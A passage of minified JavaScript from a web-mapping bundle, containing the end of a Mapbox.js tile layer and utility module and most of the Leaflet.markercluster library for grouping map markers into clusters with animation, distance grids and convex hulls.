L.extend(this.options,{tiles:t.tiles,attribution:this.options.sanitizer(t.attribution),minZoom:t.minzoom||0,maxZoom:t.maxzoom||18,tms:"tms"===t.scheme,bounds:t.bounds&&n.lbounds(t.bounds)}),this._tilejson=t,this.redraw(),this},getTileJSON:function(){return this._tilejson},getTileUrl:function(t){var e=this.options.tiles,i=e[Math.floor(Math.abs(t.x+t.y)%e.length)],n=L.Util.template(i,t);return n&&this.options.format?n.replace(r,(L.Browser.retina?this.scalePrefix:".")+this.options.format):L.Browser.retina&&-1!==i.indexOf("/styles/v1")?n.replace("?","@2x?"):n},_update:function(){this.options.tiles&&L.TileLayer.prototype._update.call(this)}});e.exports.TileLayer=o,e.exports.tileLayer=function(t,e){return new o(t,e)}},{"./load_tilejson":19,"./util":29,"@mapbox/sanitize-caja":2}],29:[function(t,e,i){"use strict";var n={};e.exports={idUrl:function(t,e){-1===t.indexOf("/")?e.loadID(t):e.loadURL(t)},log:function(t){"object"==typeof console&&"function"==typeof console.error&&console.error(t)},warn:function(t){n[t]||"object"==typeof console&&"function"==typeof console.warn&&(n[t]=!0,console.warn(t))},strict:function(t,e){if(typeof t!==e)throw new Error("Invalid argument: "+e+" expected")},strict_instance:function(t,e,i){if(!(t instanceof e))throw new Error("Invalid argument: "+i+" expected")},strict_oneof:function(t,e){if(!function(t,e){if(!e||!e.length)return!1;for(var i=0;i<e.length;i++)if(e[i]===t)return!0;return!1}(t,e))throw new Error("Invalid argument: "+t+" given, valid values are "+e.join(", "))},strip_tags:function(t){return t.replace(/<[^<]+>/g,"")},lbounds:function(t){return new L.LatLngBounds([[t[1],t[0]],[t[3],t[2]]])}}},{}]},{},[16]),function(t,e){"object"==typeof exports&&"undefined"!=typeof module?e(exports):"function"==typeof define&&define.amd?define(["exports"],e):e((t.Leaflet=t.Leaflet||{},t.Leaflet.markercluster=t.Leaflet.markercluster||{}))}(this,(function(t){"use strict";var e=L.MarkerClusterGroup=L.FeatureGroup.extend({options:{maxClusterRadius:80,iconCreateFunction:null,clusterPane:L.Marker.prototype.options.pane,spiderfyOnMaxZoom:!0,showCoverageOnHover:!0,zoomToBoundsOnClick:!0,singleMarkerMode:!1,disableClusteringAtZoom:null,removeOutsideVisibleBounds:!0,animate:!0,animateAddingMarkers:!1,spiderfyDistanceMultiplier:1,spiderLegPolylineOptions:{weight:1.5,color:"#222",opacity:.5},chunkedLoading:!1,chunkInterval:200,chunkDelay:50,chunkProgress:null,polygonOptions:{}},initialize:function(t){L.Util.setOptions(this,t),this.options.iconCreateFunction||(this.options.iconCreateFunction=this._defaultIconCreateFunction),this._featureGroup=L.featureGroup(),this._featureGroup.addEventParent(this),this._nonPointGroup=L.featureGroup(),this._nonPointGroup.addEventParent(this),this._inZoomAnimation=0,this._needsClustering=[],this._needsRemoving=[],this._currentShownBounds=null,this._queue=[],this._childMarkerEventHandlers={dragstart:this._childMarkerDragStart,move:this._childMarkerMoved,dragend:this._childMarkerDragEnd};var e=L.DomUtil.TRANSITION&&this.options.animate;L.extend(this,e?this._withAnimation:this._noAnimation),this._markerCluster=e?L.MarkerCluster:L.MarkerClusterNonAnimated},addLayer:function(t){if(t instanceof L.LayerGroup)return this.addLayers([t]);if(!t.getLatLng)return this._nonPointGroup.addLayer(t),this.fire("layeradd",{layer:t}),this;if(!this._map)return this._needsClustering.push(t),this.fire("layeradd",{layer:t}),this;if(this.hasLayer(t))return this;this._unspiderfy&&this._unspiderfy(),this._addLayer(t,this._maxZoom),this.fire("layeradd",{layer:t}),this._topClusterLevel._recalculateBounds(),this._refreshClustersIcons();var e=t,i=this._zoom;if(t.__parent)for(;e.__parent._zoom>=i;)e=e.__parent;return this._currentShownBounds.contains(e.getLatLng())&&(this.options.animateAddingMarkers?this._animationAddLayer(t,e):this._animationAddLayerNonAnimated(t,e)),this},removeLayer:function(t){return t instanceof L.LayerGroup?this.removeLayers([t]):t.getLatLng?this._map?t.__parent?(this._unspiderfy&&(this._unspiderfy(),this._unspiderfyLayer(t)),this._removeLayer(t,!0),this.fire("layerremove",{layer:t}),this._topClusterLevel._recalculateBounds(),this._refreshClustersIcons(),t.off(this._childMarkerEventHandlers,this),this._featureGroup.hasLayer(t)&&(this._featureGroup.removeLayer(t),t.clusterShow&&t.clusterShow()),this):this:(!this._arraySplice(this._needsClustering,t)&&this.hasLayer(t)&&this._needsRemoving.push({layer:t,latlng:t._latlng}),this.fire("layerremove",{layer:t}),this):(this._nonPointGroup.removeLayer(t),this.fire("layerremove",{layer:t}),this)},addLayers:function(t,e){if(!L.Util.isArray(t))return this.addLayer(t);var i,n=this._featureGroup,r=this._nonPointGroup,o=this.options.chunkedLoading,s=this.options.chunkInterval,a=this.options.chunkProgress,l=t.length,u=0,c=!0;if(this._map){var h=(new Date).getTime(),d=L.bind((function(){for(var p=(new Date).getTime();l>u;u++){if(o&&0==u%200)if((new Date).getTime()-p>s)break;if((i=t[u])instanceof L.LayerGroup)c&&(t=t.slice(),c=!1),this._extractNonGroupLayers(i,t),l=t.length;else if(i.getLatLng){if(!this.hasLayer(i)&&(this._addLayer(i,this._maxZoom),e||this.fire("layeradd",{layer:i}),i.__parent&&2===i.__parent.getChildCount())){var f=i.__parent.getAllChildMarkers(),m=f[0]===i?f[1]:f[0];n.removeLayer(m)}}else r.addLayer(i),e||this.fire("layeradd",{layer:i})}a&&a(u,l,(new Date).getTime()-h),u===l?(this._topClusterLevel._recalculateBounds(),this._refreshClustersIcons(),this._topClusterLevel._recursivelyAddChildrenToMap(null,this._zoom,this._currentShownBounds)):setTimeout(d,this.options.chunkDelay)}),this);d()}else for(var p=this._needsClustering;l>u;u++)(i=t[u])instanceof L.LayerGroup?(c&&(t=t.slice(),c=!1),this._extractNonGroupLayers(i,t),l=t.length):i.getLatLng?this.hasLayer(i)||p.push(i):r.addLayer(i);return this},removeLayers:function(t){var e,i,n=t.length,r=this._featureGroup,o=this._nonPointGroup,s=!0;if(!this._map){for(e=0;n>e;e++)(i=t[e])instanceof L.LayerGroup?(s&&(t=t.slice(),s=!1),this._extractNonGroupLayers(i,t),n=t.length):(this._arraySplice(this._needsClustering,i),o.removeLayer(i),this.hasLayer(i)&&this._needsRemoving.push({layer:i,latlng:i._latlng}),this.fire("layerremove",{layer:i}));return this}if(this._unspiderfy){this._unspiderfy();var a=t.slice(),l=n;for(e=0;l>e;e++)(i=a[e])instanceof L.LayerGroup?(this._extractNonGroupLayers(i,a),l=a.length):this._unspiderfyLayer(i)}for(e=0;n>e;e++)(i=t[e])instanceof L.LayerGroup?(s&&(t=t.slice(),s=!1),this._extractNonGroupLayers(i,t),n=t.length):i.__parent?(this._removeLayer(i,!0,!0),this.fire("layerremove",{layer:i}),r.hasLayer(i)&&(r.removeLayer(i),i.clusterShow&&i.clusterShow())):(o.removeLayer(i),this.fire("layerremove",{layer:i}));return this._topClusterLevel._recalculateBounds(),this._refreshClustersIcons(),this._topClusterLevel._recursivelyAddChildrenToMap(null,this._zoom,this._currentShownBounds),this},clearLayers:function(){return this._map||(this._needsClustering=[],this._needsRemoving=[],delete this._gridClusters,delete this._gridUnclustered),this._noanimationUnspiderfy&&this._noanimationUnspiderfy(),this._featureGroup.clearLayers(),this._nonPointGroup.clearLayers(),this.eachLayer((function(t){t.off(this._childMarkerEventHandlers,this),delete t.__parent}),this),this._map&&this._generateInitialClusters(),this},getBounds:function(){var t=new L.LatLngBounds;this._topClusterLevel&&t.extend(this._topClusterLevel._bounds);for(var e=this._needsClustering.length-1;e>=0;e--)t.extend(this._needsClustering[e].getLatLng());return t.extend(this._nonPointGroup.getBounds()),t},eachLayer:function(t,e){var i,n,r,o=this._needsClustering.slice(),s=this._needsRemoving;for(this._topClusterLevel&&this._topClusterLevel.getAllChildMarkers(o),n=o.length-1;n>=0;n--){for(i=!0,r=s.length-1;r>=0;r--)if(s[r].layer===o[n]){i=!1;break}i&&t.call(e,o[n])}this._nonPointGroup.eachLayer(t,e)},getLayers:function(){var t=[];return this.eachLayer((function(e){t.push(e)})),t},getLayer:function(t){var e=null;return t=parseInt(t,10),this.eachLayer((function(i){L.stamp(i)===t&&(e=i)})),e},hasLayer:function(t){if(!t)return!1;var e,i=this._needsClustering;for(e=i.length-1;e>=0;e--)if(i[e]===t)return!0;for(e=(i=this._needsRemoving).length-1;e>=0;e--)if(i[e].layer===t)return!1;return!(!t.__parent||t.__parent._group!==this)||this._nonPointGroup.hasLayer(t)},zoomToShowLayer:function(t,e){"function"!=typeof e&&(e=function(){});var i=function(){!t._icon&&!t.__parent._icon||this._inZoomAnimation||(this._map.off("moveend",i,this),this.off("animationend",i,this),t._icon?e():t.__parent._icon&&(this.once("spiderfied",e,this),t.__parent.spiderfy()))};t._icon&&this._map.getBounds().contains(t.getLatLng())?e():t.__parent._zoom<Math.round(this._map._zoom)?(this._map.on("moveend",i,this),this._map.panTo(t.getLatLng())):(this._map.on("moveend",i,this),this.on("animationend",i,this),t.__parent.zoomToBounds())},onAdd:function(t){var e,i,n;if(this._map=t,!isFinite(this._map.getMaxZoom()))throw"Map has no maxZoom specified";for(this._featureGroup.addTo(t),this._nonPointGroup.addTo(t),this._gridClusters||this._generateInitialClusters(),this._maxLat=t.options.crs.projection.MAX_LATITUDE,e=0,i=this._needsRemoving.length;i>e;e++)(n=this._needsRemoving[e]).newlatlng=n.layer._latlng,n.layer._latlng=n.latlng;for(e=0,i=this._needsRemoving.length;i>e;e++)n=this._needsRemoving[e],this._removeLayer(n.layer,!0),n.layer._latlng=n.newlatlng;this._needsRemoving=[],this._zoom=Math.round(this._map._zoom),this._currentShownBounds=this._getExpandedVisibleBounds(),this._map.on("zoomend",this._zoomEnd,this),this._map.on("moveend",this._moveEnd,this),this._spiderfierOnAdd&&this._spiderfierOnAdd(),this._bindEvents(),i=this._needsClustering,this._needsClustering=[],this.addLayers(i,!0)},onRemove:function(t){t.off("zoomend",this._zoomEnd,this),t.off("moveend",this._moveEnd,this),this._unbindEvents(),this._map._mapPane.className=this._map._mapPane.className.replace(" leaflet-cluster-anim",""),this._spiderfierOnRemove&&this._spiderfierOnRemove(),delete this._maxLat,this._hideCoverage(),this._featureGroup.remove(),this._nonPointGroup.remove(),this._featureGroup.clearLayers(),this._map=null},getVisibleParent:function(t){for(var e=t;e&&!e._icon;)e=e.__parent;return e||null},_arraySplice:function(t,e){for(var i=t.length-1;i>=0;i--)if(t[i]===e)return t.splice(i,1),!0},_removeFromGridUnclustered:function(t,e){for(var i=this._map,n=this._gridUnclustered,r=Math.floor(this._map.getMinZoom());e>=r&&n[e].removeObject(t,i.project(t.getLatLng(),e));e--);},_childMarkerDragStart:function(t){t.target.__dragStart=t.target._latlng},_childMarkerMoved:function(t){if(!this._ignoreMove&&!t.target.__dragStart){var e=t.target._popup&&t.target._popup.isOpen();this._moveChild(t.target,t.oldLatLng,t.latlng),e&&t.target.openPopup()}},_moveChild:function(t,e,i){t._latlng=e,this.removeLayer(t),t._latlng=i,this.addLayer(t)},_childMarkerDragEnd:function(t){var e=t.target.__dragStart;delete t.target.__dragStart,e&&this._moveChild(t.target,e,t.target._latlng)},_removeLayer:function(t,e,i){var n=this._gridClusters,r=this._gridUnclustered,o=this._featureGroup,s=this._map,a=Math.floor(this._map.getMinZoom());e&&this._removeFromGridUnclustered(t,this._maxZoom);var l,u=t.__parent,c=u._markers;for(this._arraySplice(c,t);u&&(u._childCount--,u._boundsNeedUpdate=!0,!(u._zoom<a));)e&&u._childCount<=1?(l=u._markers[0]===t?u._markers[1]:u._markers[0],n[u._zoom].removeObject(u,s.project(u._cLatLng,u._zoom)),r[u._zoom].addObject(l,s.project(l.getLatLng(),u._zoom)),this._arraySplice(u.__parent._childClusters,u),u.__parent._markers.push(l),l.__parent=u.__parent,u._icon&&(o.removeLayer(u),i||o.addLayer(l))):u._iconNeedsUpdate=!0,u=u.__parent;delete t.__parent},_isOrIsParent:function(t,e){for(;e;){if(t===e)return!0;e=e.parentNode}return!1},fire:function(t,e,i){if(e&&e.layer instanceof L.MarkerCluster){if(e.originalEvent&&this._isOrIsParent(e.layer._icon,e.originalEvent.relatedTarget))return;t="cluster"+t}L.FeatureGroup.prototype.fire.call(this,t,e,i)},listens:function(t,e){return L.FeatureGroup.prototype.listens.call(this,t,e)||L.FeatureGroup.prototype.listens.call(this,"cluster"+t,e)},_defaultIconCreateFunction:function(t){var e=t.getChildCount(),i=" marker-cluster-";return i+=10>e?"small":100>e?"medium":"large",new L.DivIcon({html:"<div><span>"+e+"</span></div>",className:"marker-cluster"+i,iconSize:new L.Point(40,40)})},_bindEvents:function(){var t=this._map,e=this.options.spiderfyOnMaxZoom,i=this.options.showCoverageOnHover,n=this.options.zoomToBoundsOnClick;(e||n)&&this.on("clusterclick",this._zoomOrSpiderfy,this),i&&(this.on("clustermouseover",this._showCoverage,this),this.on("clustermouseout",this._hideCoverage,this),t.on("zoomend",this._hideCoverage,this))},_zoomOrSpiderfy:function(t){for(var e=t.layer,i=e;1===i._childClusters.length;)i=i._childClusters[0];i._zoom===this._maxZoom&&i._childCount===e._childCount&&this.options.spiderfyOnMaxZoom?e.spiderfy():this.options.zoomToBoundsOnClick&&e.zoomToBounds(),t.originalEvent&&13===t.originalEvent.keyCode&&this._map._container.focus()},_showCoverage:function(t){var e=this._map;this._inZoomAnimation||(this._shownPolygon&&e.removeLayer(this._shownPolygon),t.layer.getChildCount()>2&&t.layer!==this._spiderfied&&(this._shownPolygon=new L.Polygon(t.layer.getConvexHull(),this.options.polygonOptions),e.addLayer(this._shownPolygon)))},_hideCoverage:function(){this._shownPolygon&&(this._map.removeLayer(this._shownPolygon),this._shownPolygon=null)},_unbindEvents:function(){var t=this.options.spiderfyOnMaxZoom,e=this.options.showCoverageOnHover,i=this.options.zoomToBoundsOnClick,n=this._map;(t||i)&&this.off("clusterclick",this._zoomOrSpiderfy,this),e&&(this.off("clustermouseover",this._showCoverage,this),this.off("clustermouseout",this._hideCoverage,this),n.off("zoomend",this._hideCoverage,this))},_zoomEnd:function(){this._map&&(this._mergeSplitClusters(),this._zoom=Math.round(this._map._zoom),this._currentShownBounds=this._getExpandedVisibleBounds())},_moveEnd:function(){if(!this._inZoomAnimation){var t=this._getExpandedVisibleBounds();this._topClusterLevel._recursivelyRemoveChildrenFromMap(this._currentShownBounds,Math.floor(this._map.getMinZoom()),this._zoom,t),this._topClusterLevel._recursivelyAddChildrenToMap(null,Math.round(this._map._zoom),t),this._currentShownBounds=t}},_generateInitialClusters:function(){var t=Math.ceil(this._map.getMaxZoom()),e=Math.floor(this._map.getMinZoom()),i=this.options.maxClusterRadius,n=i;"function"!=typeof i&&(n=function(){return i}),null!==this.options.disableClusteringAtZoom&&(t=this.options.disableClusteringAtZoom-1),this._maxZoom=t,this._gridClusters={},this._gridUnclustered={};for(var r=t;r>=e;r--)this._gridClusters[r]=new L.DistanceGrid(n(r)),this._gridUnclustered[r]=new L.DistanceGrid(n(r));this._topClusterLevel=new this._markerCluster(this,e-1)},_addLayer:function(t,e){var i,n,r=this._gridClusters,o=this._gridUnclustered,s=Math.floor(this._map.getMinZoom());for(this.options.singleMarkerMode&&this._overrideMarkerIcon(t),t.on(this._childMarkerEventHandlers,this);e>=s;e--){i=this._map.project(t.getLatLng(),e);var a=r[e].getNearObject(i);if(a)return a._addChild(t),void(t.__parent=a);if(a=o[e].getNearObject(i)){var l=a.__parent;l&&this._removeLayer(a,!1);var u=new this._markerCluster(this,e,a,t);r[e].addObject(u,this._map.project(u._cLatLng,e)),a.__parent=u,t.__parent=u;var c=u;for(n=e-1;n>l._zoom;n--)c=new this._markerCluster(this,n,c),r[n].addObject(c,this._map.project(a.getLatLng(),n));return l._addChild(c),void this._removeFromGridUnclustered(a,e)}o[e].addObject(t,i)}this._topClusterLevel._addChild(t),t.__parent=this._topClusterLevel},_refreshClustersIcons:function(){this._featureGroup.eachLayer((function(t){t instanceof L.MarkerCluster&&t._iconNeedsUpdate&&t._updateIcon()}))},_enqueue:function(t){this._queue.push(t),this._queueTimeout||(this._queueTimeout=setTimeout(L.bind(this._processQueue,this),300))},_processQueue:function(){for(var t=0;t<this._queue.length;t++)this._queue[t].call(this);this._queue.length=0,clearTimeout(this._queueTimeout),this._queueTimeout=null},_mergeSplitClusters:function(){var t=Math.round(this._map._zoom);this._processQueue(),this._zoom<t&&this._currentShownBounds.intersects(this._getExpandedVisibleBounds())?(this._animationStart(),this._topClusterLevel._recursivelyRemoveChildrenFromMap(this._currentShownBounds,Math.floor(this._map.getMinZoom()),this._zoom,this._getExpandedVisibleBounds()),this._animationZoomIn(this._zoom,t)):this._zoom>t?(this._animationStart(),this._animationZoomOut(this._zoom,t)):this._moveEnd()},_getExpandedVisibleBounds:function(){return this.options.removeOutsideVisibleBounds?L.Browser.mobile?this._checkBoundsMaxLat(this._map.getBounds()):this._checkBoundsMaxLat(this._map.getBounds().pad(1)):this._mapBoundsInfinite},_checkBoundsMaxLat:function(t){var e=this._maxLat;return void 0!==e&&(t.getNorth()>=e&&(t._northEast.lat=1/0),t.getSouth()<=-e&&(t._southWest.lat=-1/0)),t},_animationAddLayerNonAnimated:function(t,e){if(e===t)this._featureGroup.addLayer(t);else if(2===e._childCount){e._addToMap();var i=e.getAllChildMarkers();this._featureGroup.removeLayer(i[0]),this._featureGroup.removeLayer(i[1])}else e._updateIcon()},_extractNonGroupLayers:function(t,e){var i,n=t.getLayers(),r=0;for(e=e||[];r<n.length;r++)(i=n[r])instanceof L.LayerGroup?this._extractNonGroupLayers(i,e):e.push(i);return e},_overrideMarkerIcon:function(t){return t.options.icon=this.options.iconCreateFunction({getChildCount:function(){return 1},getAllChildMarkers:function(){return[t]}})}});L.MarkerClusterGroup.include({_mapBoundsInfinite:new L.LatLngBounds(new L.LatLng(-1/0,-1/0),new L.LatLng(1/0,1/0))}),L.MarkerClusterGroup.include({_noAnimation:{_animationStart:function(){},_animationZoomIn:function(t,e){this._topClusterLevel._recursivelyRemoveChildrenFromMap(this._currentShownBounds,Math.floor(this._map.getMinZoom()),t),this._topClusterLevel._recursivelyAddChildrenToMap(null,e,this._getExpandedVisibleBounds()),this.fire("animationend")},_animationZoomOut:function(t,e){this._topClusterLevel._recursivelyRemoveChildrenFromMap(this._currentShownBounds,Math.floor(this._map.getMinZoom()),t),this._topClusterLevel._recursivelyAddChildrenToMap(null,e,this._getExpandedVisibleBounds()),this.fire("animationend")},_animationAddLayer:function(t,e){this._animationAddLayerNonAnimated(t,e)}},_withAnimation:{_animationStart:function(){this._map._mapPane.className+=" leaflet-cluster-anim",this._inZoomAnimation++},_animationZoomIn:function(t,e){var i,n=this._getExpandedVisibleBounds(),r=this._featureGroup,o=Math.floor(this._map.getMinZoom());this._ignoreMove=!0,this._topClusterLevel._recursively(n,t,o,(function(o){var s,a=o._latlng,l=o._markers;for(n.contains(a)||(a=null),o._isSingleParent()&&t+1===e?(r.removeLayer(o),o._recursivelyAddChildrenToMap(null,e,n)):(o.clusterHide(),o._recursivelyAddChildrenToMap(a,e,n)),i=l.length-1;i>=0;i--)s=l[i],n.contains(s._latlng)||r.removeLayer(s)})),this._forceLayout(),this._topClusterLevel._recursivelyBecomeVisible(n,e),r.eachLayer((function(t){t instanceof L.MarkerCluster||!t._icon||t.clusterShow()})),this._topClusterLevel._recursively(n,t,e,(function(t){t._recursivelyRestoreChildPositions(e)})),this._ignoreMove=!1,this._enqueue((function(){this._topClusterLevel._recursively(n,t,o,(function(t){r.removeLayer(t),t.clusterShow()})),this._animationEnd()}))},_animationZoomOut:function(t,e){this._animationZoomOutSingle(this._topClusterLevel,t-1,e),this._topClusterLevel._recursivelyAddChildrenToMap(null,e,this._getExpandedVisibleBounds()),this._topClusterLevel._recursivelyRemoveChildrenFromMap(this._currentShownBounds,Math.floor(this._map.getMinZoom()),t,this._getExpandedVisibleBounds())},_animationAddLayer:function(t,e){var i=this,n=this._featureGroup;n.addLayer(t),e!==t&&(e._childCount>2?(e._updateIcon(),this._forceLayout(),this._animationStart(),t._setPos(this._map.latLngToLayerPoint(e.getLatLng())),t.clusterHide(),this._enqueue((function(){n.removeLayer(t),t.clusterShow(),i._animationEnd()}))):(this._forceLayout(),i._animationStart(),i._animationZoomOutSingle(e,this._map.getMaxZoom(),this._zoom)))}},_animationZoomOutSingle:function(t,e,i){var n=this._getExpandedVisibleBounds(),r=Math.floor(this._map.getMinZoom());t._recursivelyAnimateChildrenInAndAddSelfToMap(n,r,e+1,i);var o=this;this._forceLayout(),t._recursivelyBecomeVisible(n,i),this._enqueue((function(){if(1===t._childCount){var s=t._markers[0];this._ignoreMove=!0,s.setLatLng(s.getLatLng()),this._ignoreMove=!1,s.clusterShow&&s.clusterShow()}else t._recursively(n,i,r,(function(t){t._recursivelyRemoveChildrenFromMap(n,r,e+1)}));o._animationEnd()}))},_animationEnd:function(){this._map&&(this._map._mapPane.className=this._map._mapPane.className.replace(" leaflet-cluster-anim","")),this._inZoomAnimation--,this.fire("animationend")},_forceLayout:function(){L.Util.falseFn(document.body.offsetWidth)}}),L.markerClusterGroup=function(t){return new L.MarkerClusterGroup(t)};var i=L.MarkerCluster=L.Marker.extend({options:L.Icon.prototype.options,initialize:function(t,e,i,n){L.Marker.prototype.initialize.call(this,i?i._cLatLng||i.getLatLng():new L.LatLng(0,0),{icon:this,pane:t.options.clusterPane}),this._group=t,this._zoom=e,this._markers=[],this._childClusters=[],this._childCount=0,this._iconNeedsUpdate=!0,this._boundsNeedUpdate=!0,this._bounds=new L.LatLngBounds,i&&this._addChild(i),n&&this._addChild(n)},getAllChildMarkers:function(t,e){t=t||[];for(var i=this._childClusters.length-1;i>=0;i--)this._childClusters[i].getAllChildMarkers(t);for(var n=this._markers.length-1;n>=0;n--)e&&this._markers[n].__dragStart||t.push(this._markers[n]);return t},getChildCount:function(){return this._childCount},zoomToBounds:function(t){for(var e,i=this._childClusters.slice(),n=this._group._map,r=n.getBoundsZoom(this._bounds),o=this._zoom+1,s=n.getZoom();i.length>0&&r>o;){o++;var a=[];for(e=0;e<i.length;e++)a=a.concat(i[e]._childClusters);i=a}r>o?this._group._map.setView(this._latlng,o):s>=r?this._group._map.setView(this._latlng,s+1):this._group._map.fitBounds(this._bounds,t)},getBounds:function(){var t=new L.LatLngBounds;return t.extend(this._bounds),t},_updateIcon:function(){this._iconNeedsUpdate=!0,this._icon&&this.setIcon(this)},createIcon:function(){return this._iconNeedsUpdate&&(this._iconObj=this._group.options.iconCreateFunction(this),this._iconNeedsUpdate=!1),this._iconObj.createIcon()},createShadow:function(){return this._iconObj.createShadow()},_addChild:function(t,e){this._iconNeedsUpdate=!0,this._boundsNeedUpdate=!0,this._setClusterCenter(t),t instanceof L.MarkerCluster?(e||(this._childClusters.push(t),t.__parent=this),this._childCount+=t._childCount):(e||this._markers.push(t),this._childCount++),this.__parent&&this.__parent._addChild(t,!0)},_setClusterCenter:function(t){this._cLatLng||(this._cLatLng=t._cLatLng||t._latlng)},_resetBounds:function(){var t=this._bounds;t._southWest&&(t._southWest.lat=1/0,t._southWest.lng=1/0),t._northEast&&(t._northEast.lat=-1/0,t._northEast.lng=-1/0)},_recalculateBounds:function(){var t,e,i,n,r=this._markers,o=this._childClusters,s=0,a=0,l=this._childCount;if(0!==l){for(this._resetBounds(),t=0;t<r.length;t++)i=r[t]._latlng,this._bounds.extend(i),s+=i.lat,a+=i.lng;for(t=0;t<o.length;t++)(e=o[t])._boundsNeedUpdate&&e._recalculateBounds(),this._bounds.extend(e._bounds),i=e._wLatLng,n=e._childCount,s+=i.lat*n,a+=i.lng*n;this._latlng=this._wLatLng=new L.LatLng(s/l,a/l),this._boundsNeedUpdate=!1}},_addToMap:function(t){t&&(this._backupLatlng=this._latlng,this.setLatLng(t)),this._group._featureGroup.addLayer(this)},_recursivelyAnimateChildrenIn:function(t,e,i){this._recursively(t,this._group._map.getMinZoom(),i-1,(function(t){var i,n,r=t._markers;for(i=r.length-1;i>=0;i--)(n=r[i])._icon&&(n._setPos(e),n.clusterHide())}),(function(t){var i,n,r=t._childClusters;for(i=r.length-1;i>=0;i--)(n=r[i])._icon&&(n._setPos(e),n.clusterHide())}))},_recursivelyAnimateChildrenInAndAddSelfToMap:function(t,e,i,n){this._recursively(t,n,e,(function(r){r._recursivelyAnimateChildrenIn(t,r._group._map.latLngToLayerPoint(r.getLatLng()).round(),i),r._isSingleParent()&&i-1===n?(r.clusterShow(),r._recursivelyRemoveChildrenFromMap(t,e,i)):r.clusterHide(),r._addToMap()}))},_recursivelyBecomeVisible:function(t,e){this._recursively(t,this._group._map.getMinZoom(),e,null,(function(t){t.clusterShow()}))},_recursivelyAddChildrenToMap:function(t,e,i){this._recursively(i,this._group._map.getMinZoom()-1,e,(function(n){if(e!==n._zoom)for(var r=n._markers.length-1;r>=0;r--){var o=n._markers[r];i.contains(o._latlng)&&(t&&(o._backupLatlng=o.getLatLng(),o.setLatLng(t),o.clusterHide&&o.clusterHide()),n._group._featureGroup.addLayer(o))}}),(function(e){e._addToMap(t)}))},_recursivelyRestoreChildPositions:function(t){for(var e=this._markers.length-1;e>=0;e--){var i=this._markers[e];i._backupLatlng&&(i.setLatLng(i._backupLatlng),delete i._backupLatlng)}if(t-1===this._zoom)for(var n=this._childClusters.length-1;n>=0;n--)this._childClusters[n]._restorePosition();else for(var r=this._childClusters.length-1;r>=0;r--)this._childClusters[r]._recursivelyRestoreChildPositions(t)},_restorePosition:function(){this._backupLatlng&&(this.setLatLng(this._backupLatlng),delete this._backupLatlng)},_recursivelyRemoveChildrenFromMap:function(t,e,i,n){var r,o;this._recursively(t,e-1,i-1,(function(t){for(o=t._markers.length-1;o>=0;o--)r=t._markers[o],n&&n.contains(r._latlng)||(t._group._featureGroup.removeLayer(r),r.clusterShow&&r.clusterShow())}),(function(t){for(o=t._childClusters.length-1;o>=0;o--)r=t._childClusters[o],n&&n.contains(r._latlng)||(t._group._featureGroup.removeLayer(r),r.clusterShow&&r.clusterShow())}))},_recursively:function(t,e,i,n,r){var o,s,a=this._childClusters,l=this._zoom;if(l>=e&&(n&&n(this),r&&l===i&&r(this)),e>l||i>l)for(o=a.length-1;o>=0;o--)(s=a[o])._boundsNeedUpdate&&s._recalculateBounds(),t.intersects(s._bounds)&&s._recursively(t,e,i,n,r)},_isSingleParent:function(){return this._childClusters.length>0&&this._childClusters[0]._childCount===this._childCount}});L.Marker.include({clusterHide:function(){var t=this.options.opacity;return this.setOpacity(0),this.options.opacity=t,this},clusterShow:function(){return this.setOpacity(this.options.opacity)}}),L.DistanceGrid=function(t){this._cellSize=t,this._sqCellSize=t*t,this._grid={},this._objectPoint={}},L.DistanceGrid.prototype={addObject:function(t,e){var i=this._getCoord(e.x),n=this._getCoord(e.y),r=this._grid,o=r[n]=r[n]||{},s=o[i]=o[i]||[],a=L.Util.stamp(t);this._objectPoint[a]=e,s.push(t)},updateObject:function(t,e){this.removeObject(t),this.addObject(t,e)},removeObject:function(t,e){var i,n,r=this._getCoord(e.x),o=this._getCoord(e.y),s=this._grid,a=s[o]=s[o]||{},l=a[r]=a[r]||[];for(delete this._objectPoint[L.Util.stamp(t)],i=0,n=l.length;n>i;i++)if(l[i]===t)return l.splice(i,1),1===n&&delete a[r],!0},eachObject:function(t,e){var i,n,r,o,s,a,l=this._grid;for(i in l)for(n in s=l[i])for(r=0,o=(a=s[n]).length;o>r;r++)t.call(e,a[r])&&(r--,o--)},getNearObject:function(t){var e,i,n,r,o,s,a,l,u=this._getCoord(t.x),c=this._getCoord(t.y),h=this._objectPoint,d=this._sqCellSize,p=null;for(e=c-1;c+1>=e;e++)if(r=this._grid[e])for(i=u-1;u+1>=i;i++)if(o=r[i])for(n=0,s=o.length;s>n;n++)a=o[n],(d>(l=this._sqDist(h[L.Util.stamp(a)],t))||d>=l&&null===p)&&(d=l,p=a);return p},_getCoord:function(t){var e=Math.floor(t/this._cellSize);return isFinite(e)?e:t},_sqDist:function(t,e){var i=e.x-t.x,n=e.y-t.y;return i*i+n*n}},L.QuickHull={getDistant:function(t,e){var i=e[1].lat-e[0].lat;return(e[0].lng-e[1].lng)*(t.lat-e[0].lat)+i*(t.lng-e[0].lng)},findMostDistantPointFromBaseLine:function(t,e){var i,n,r,o=0,s=null,a=[];for(i=e.length-1;i>=0;i--)n=e[i],(r=this.getDistant(n,t))>0&&(a.push(n),r>o&&(o=r,s=n));return{maxPoint:s,newPoints:a}},buildConvexHull:function(t,e){var i=[],n=this.findMostDistantPointFromBaseLine(t,e);return n.maxPoint?i=(i=i.concat(this.buildConvexHull([t[0],n.maxPoint],n.newPoints))).concat(this.buildConvexHull([n.maxPoint,t[1]],n.newPoints)):[t[0]]},getConvexHull:function(t){var e,i=!1,n=!1,r=!1,o=!1,s=null,a=null,l=null,u=null,c=null,h=null;for(e=t.length-1;e>=0;e--){var d=t[e];(!1===i||d.lat>i)&&(s=d,i=d.lat),(!1===n||d.lat<n)&&(a=d,n=d.lat),(!1===r||d.lng>r)&&(l=d,r=d.lng),(!1===o||d.lng<o)&&(u=d,o=d.lng)}return n!==i?(h=a,c=s):(h=u,c=l),[].concat(this.buildConvexHull([h,c],t),this.buildConvexHull([c,h],t))}},L.MarkerCluster.include({getConvexHull:function(){var t,e,i=this.getAllChildMarkers(),n=[];for(e=i.length-1;e>=0;e--)t=i[e].getLatLng(),n.push(t);return L.QuickHull.getConvexHull(n)}}),L.MarkerCluster.include({_2PI:2*Math.PI,_circleFootSeparation:25,_circleStartAngle:0,_spiralFootSeparation:28,_spiralLengthStart:11,_spiralLengthFactor:5,_circleSpiralSwitchover:9,spiderfy:function(){if(this._group._spiderfied!==this&&!this._group._inZoomAnimation){var 